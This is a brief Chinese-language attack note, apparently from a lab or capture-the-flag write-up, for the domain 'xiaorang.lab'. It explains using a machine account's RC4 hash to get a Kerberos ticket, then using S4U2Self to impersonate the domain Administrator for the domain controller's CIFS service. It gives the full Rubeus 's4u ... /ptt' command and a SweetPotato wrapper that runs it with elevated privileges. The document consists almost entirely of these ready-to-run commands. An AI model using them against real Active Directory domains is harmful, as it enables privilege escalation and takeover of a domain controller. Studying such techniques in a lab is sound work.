申请机器账户MSSQLSERVER的TGT,然后使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 LDAP 服务的票据,并将得到的票据传递到内存中
Rubeus.exe s4u /user:MSSQLSERVER$ /rc4:1b6c5273499db4e8c967a7c62d214bf1 /impersonateuser:Administrator /msdsspn:"cifs/DC.xiaorang.lab" /altservice:cifs /ptt
C:/Users/Public/sweetpotato.exe -a "C:\Users\hacker\Desktop\Rubeus.exe s4u /user:MSSQLSERVER$ /rc4:1b6c5273499db4e8c967a7c62d214bf1 /impersonateuser:Administrator /msdsspn:"cifs/DC.xiaorang.lab" /altservice:cifs /ptt"



 浙公网安备 33010602011771号
浙公网安备 33010602011771号